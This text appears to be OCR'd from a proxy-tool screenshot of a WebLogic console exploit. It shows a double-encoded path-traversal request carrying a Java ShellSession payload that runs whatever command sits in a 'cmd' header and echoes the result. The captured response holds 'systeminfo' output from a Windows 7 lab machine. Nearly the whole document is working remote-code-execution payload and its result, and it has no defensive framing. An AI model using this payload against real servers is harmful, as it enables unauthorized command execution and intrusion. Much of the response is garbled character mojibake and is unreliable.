 Request
Raw Params Headers Hex
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: 192.168.116.140:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1258
cmd: systeminfo
_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread
executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c",
cmd} : new String[]{"/bin/sh", "-c", cmd};
if (cmd != null) {
String result = new
java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl)
req.getClass().getMethod("getResponse").invoke(req);
res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));
res.getServletOutputStream().flush();
res.getWriter().write("");
}executeThread.interrupt();
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Date: Thu, 05 Nov 2020 03:10:45 GMT
Content-Type: text/html; charset=UTF-8
Set-Cookie:
ADMINCONSOLESESSION=3t-WYprdohNzYwNs2GsHtJH3rw27rc1VQCqnCg
OkbY7RSP!1412943799; path=/console/; HttpOnly
Content-Length: 1600
;:: WIN-TT4H1I0NSN0
OS □: Microsoft Windows 7 □□n□H
OS H,: 6.1.7601 Service Pack 1 Build 7601
OS 6 F: Microsoft Corporation
OS Mn: □□□\□
OS □□{□: Multiprocessor Free
茄@ □: Windows (7
茄□□:
□□ ID: 00346-339-0000007-85353
□¯□□□: 2020/3/11, 22:22:05
□□/□□□: 2020/3/11, 23:21:18
□□6 F: VMware, Inc.
□□□: VMware Virtual Platform
□□{□: x64-based PC
□□h: □ņ 1 *□□h□
[01]: Intel64 Family 6 Model 142 Stepping 9 GenuineIntel ~24
BIOS H,: Phoenix Technologies LTD 6.00, 2018/4/13
Windows □U: C:\Windows
□□□U: C:\Windows\system32
/□□□: \Device\HarddiskVolume1
□□:□n: zh-cn;-□(-□)
□e□:□n: zh-cn;-□(-□)
□:: (UTC+08:00)
i□□X;□: 2,047 MB